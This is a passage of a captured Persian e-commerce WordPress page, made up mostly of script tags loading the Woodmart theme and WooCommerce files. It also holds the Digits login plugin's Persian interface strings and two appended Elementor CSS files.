\u062a\u0627\u06cc\u06cc\u062f","verifymobilenumber":"\u0641\u0639\u0627\u0644\u0633\u0627\u0632\u06cc \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","signup":"\u0639\u0636\u0648\u06cc\u062a","or":"\u06cc\u0627","email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","optional":"\u0627\u062e\u062a\u06cc\u0627\u0631\u06cc","error":"\u062e\u0637\u0627","mob_verify_checkout":"1","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","codevalidproceedcheckout":"Code is valid, please proceed with checkout"};
//# sourceURL=digits-main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/digits/assets/js/main.min.js?ver=7.3.3.5" id="digits-main-script-js"></script>
<script type="text/javascript" id="digits-login-script-js-extra">
/* <![CDATA[ */
var dig_log_obj = {"direction":"rtl","dig_mobile_no_formatting":"2","dig_hide_ccode":"0","dig_sortorder":"dig_cs_name,dig_cs_billinglastname,dig_cs_mobilenumber,dig_cs_username,dig_cs_email,dig_cs_password","dig_dsb":"-1","show_asterisk":"1","login_mobile_accept":"1","login_mail_accept":"0","login_otp_accept":"1","captcha_accept":"0","Passwordsdonotmatch":"\u0627\u0632 \u06cc\u06a9\u06cc \u0628\u0648\u062f\u0646 \u0631\u0645\u0632\u0639\u0628\u0648\u0631\u0647\u0627 \u0645\u0637\u0645\u0626\u0646 \u0634\u0648\u06cc\u062f","fillAllDetails":"\u0644\u0637\u0641\u0627 \u062a\u0645\u0627\u0645 \u0627\u0637\u0644\u0627\u0639\u0627\u062a \u0645\u0648\u0631\u062f \u0646\u06cc\u0627\u0632 \u0631\u0627 \u067e\u0631 \u06a9\u0646\u06cc\u062f.","accepttac":"\u0644\u0637\u0641\u0627 \u0634\u0631\u0627\u06cc\u0637 \u0648 \u0642\u0648\u0627\u0646\u06cc\u0646 \u0631\u0627 \u0628\u067e\u0630\u06cc\u0631\u06cc\u062f.","resendOtpTime":"60","useStrongPasswordString":"\u0644\u0637\u0641\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u0642\u0648\u06cc \u062a\u0631\u06cc \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f","strong_pass":"0","firebase":"0","mail_accept":"0","pass_accept":"0","mobile_accept":"2","username_accept":"0","ajax_url":"https://12borji.com/wp-admin/admin-ajax.php","appId":"","uri":"https://12borji.com/checkout/","state":"c11e228d69","left":"0","verify_mobile":"0","Registrationisdisabled":"\u062b\u0628\u062a \u0646\u0627\u0645 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","forgotPasswordisdisabled":"\u0641\u0631\u0627\u0645\u0648\u0634\u06cc \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u063a\u06cc\u0631 \u0641\u0639\u0627\u0644 \u0634\u062f\u0647 \u0627\u0633\u062a","invalidlogindetails":"\u0648\u0631\u0648\u062f \u0646\u0627\u0645\u0639\u062a\u0628\u0631 \u0627\u0633\u062a!","invalidapicredentials":"\u0627\u0639\u062a\u0628\u0627\u0631\u0646\u0627\u0645\u0647 API \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","pleasesignupbeforelogginin":"\u0644\u0637\u0641\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0648\u0631\u0648\u062f \u062b\u0628\u062a \u0646\u0627\u0645 \u06a9\u0646\u06cc\u062f","pleasetryagain":"\u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f!","invalidcountrycode":"At the moment, we do not allow users from your country","Mobilenumbernotfound":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0645\u0648\u0631\u062f \u0646\u0638\u0631 \u067e\u06cc\u062f\u0627 \u0646\u0634\u062f!","MobileNumberalreadyinuse":"\u0627\u06cc\u0646 \u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0642\u0628\u0644\u0627 \u062b\u0628\u062a \u0634\u062f\u0647 \u0627\u0633\u062a!","Error":"\u062e\u0637\u0627","Thisfeaturesonlyworkswithmobilenumber":"\u0627\u06cc\u0646 \u0648\u06cc\u0698\u06af\u06cc \u0641\u0642\u0637 \u0628\u0627 \u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0645\u0648\u0628\u0627\u06cc\u0644 \u06a9\u0627\u0631 \u0645\u06cc \u06a9\u0646\u062f","InvalidOTP":"\u0631\u0645\u0632 \u06cc\u06a9\u0628\u0627\u0631 \u0645\u0635\u0631\u0641 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","ErrorPleasetryagainlater":"\u062e\u0637\u0627! \u0644\u0637\u0641\u0627 \u0645\u062c\u062f\u062f \u062a\u0644\u0627\u0634 \u06a9\u0646\u06cc\u062f","Passworddoesnotmatchtheconfirmpassword":"\u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06cc\u06a9\u0633\u0627\u0646 \u0646\u06cc\u0633\u062a!","Invaliddetails":"\u062c\u0632\u0626\u06cc\u0627\u062a \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidEmail":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","InvalidMobileNumber":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631!","eitherenterpassormob":"\u0634\u0645\u0627\u0631\u0647 \u062a\u0644\u0641\u0646 \u0647\u0645\u0631\u0627\u0647 \u062e\u0648\u062f \u0631\u0627 \u0648\u0627\u0631\u062f \u06a9\u0646\u06cc\u062f \u06cc\u0627 \u0631\u0648\u06cc \u062b\u0628\u062a \u0646\u0627\u0645 \u0628\u0627 \u0631\u0645\u0632 \u0639\u0628\u0648\u0631 \u06a9\u0644\u06cc\u06a9 \u06a9\u0646\u06cc\u062f","login":"\u0648\u0631\u0648\u062f","signup":"\u0639\u0636\u0648\u06cc\u062a \u062f\u0631 \u0633\u0627\u06cc\u062a","ForgotPassword":"\u0641\u0631\u0627\u0645\u0648\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","Email":"\u0622\u062f\u0631\u0633 \u0627\u06cc\u0645\u06cc\u0644","Mobileno":"\u0634\u0645\u0627\u0631\u0647 \u0645\u0648\u0628\u0627\u06cc\u0644","ohsnap":"\u062e\u0637\u0627!!!","yay":"\u0628\u0644\u0647!","notice":"\u0627\u0637\u0644\u0627\u0639!","submit":"\u0627\u0631\u0633\u0627\u0644","SubmitOTP":"\u062b\u0628\u062a \u06a9\u062f \u062a\u0627\u06cc\u06cc\u062f","required":"\u0627\u062c\u0628\u0627\u0631\u06cc","select":"(select)","login_success":"\u0648\u0631\u0648\u062f \u0628\u0627 \u0645\u0648\u0641\u0642\u06cc\u062a \u0627\u0646\u062c\u0627\u0645 \u0634\u062f...","login_reg_success_msg":"1","nonce":"06bb5069fd"};
//# sourceURL=digits-login-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/digits/assets/js/login.min.js?ver=7.3.3.5" id="digits-login-script-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.1.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.1.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.1.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.1.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.1.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.1.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/categoriesMenu.min.js?ver=7.1.4" id="wd-categories-menu-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.1.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js?ver=7.1.4" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js?ver=7.1.4" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.1.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.1.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.1.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=26","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u06a9\u0627\u0644\u0627\u064a\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0644\u0637\u0641\u0627 \u0628\u0631\u062e\u06cc \u0627\u0632 \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0642\u0628\u0644 \u0627\u0632 \u0627\u0636\u0627\u0641\u0647 \u06a9\u0631\u062f\u0646 \u0622\u0646 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f\u060c \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u06a9\u0627\u0644\u0627 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u0644\u0637\u0641\u0627\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://12borji.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=7.1.4" id="wd-product-hover-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=7.1.4" id="wd-product-more-description-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.1.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.1.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.1.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.1.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.1.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.1.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.1.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.1.4" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.1.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.1.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.1.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.1.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.1.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.1.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.1.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%&elementor_page_id=26","cart_hash_key":"wc_cart_hash_a221fb76d4c6c2f3c8558f50661dcc0d","fragment_name":"wc_fragments_a221fb76d4c6c2f3c8558f50661dcc0d","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.0.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.1.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0644\u0637\u0641\u0627 \u06cc\u06a9 \u0627\u0645\u062a\u06cc\u0627\u0632 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://12borji.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://12borji.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.1.4" id="wd-sticky-sidebar-btn-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://12borji.com/wp-content/uploads/elementor/css/post-5625.css?ver=1680087393
body_size: 5
content:
.elementor-5625 .elementor-element.elementor-element-900f83a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DCDCDC;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5625 .elementor-element.elementor-element-900f83a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5625 .elementor-element.elementor-element-4bb2577 .list-icon{color:#1F83FF;}.elementor-5625 .elementor-element.elementor-element-9a9c62f .list-icon{color:#1F83FF;}.elementor-5625 .elementor-element.elementor-element-882ce20 .list-icon{color:#1F83FF;}.elementor-5625 .elementor-element.elementor-element-1891296:not(.elementor-motion-effects-element-type-background), .elementor-5625 .elementor-element.elementor-element-1891296 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F6F6F6;}.elementor-5625 .elementor-element.elementor-element-1891296{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5625 .elementor-element.elementor-element-1891296 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5625 .elementor-element.elementor-element-3447c5a{text-align:center;}

--- FILE ---
content_type: text/css
request_url: https://12borji.com/wp-content/uploads/elementor/css/post-5454.css?ver=1680031973
body_size: 30
content:
.elementor-5454 .elementor-element.elementor-element-2fcf270:not(.elementor-motion-effects-element-type-background), .elementor-5454 .elementor-element.elementor-element-2fcf270 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-5454 .elementor-element.elementor-element-2fcf270, .elementor-5454 .elementor-element.elementor-element-2fcf270 > .elementor-background-overlay{border-radius:10px 10px 10px 10px;}.elementor-5454 .elementor-element.elementor-element-2fcf270{box-shadow:0px 0px 3px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-5454 .elementor-element.elementor-element-2fcf270 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5454 .elementor-element.elementor-element-a4c94d2{text-align:justify;}.elementor-5454 .elementor-element.elementor-element-a4c94d2 .elementor-heading-title{color:#000000;font-family:"IRANSansWeb", Sans-serif;font-size:16px;font-weight:600;}.elementor-5454 .elementor-element.elementor-element-b4e8ecf{color:#000000;font-family:"IRANSansWeb", Sans-serif;font-size:15px;font-weight:400;}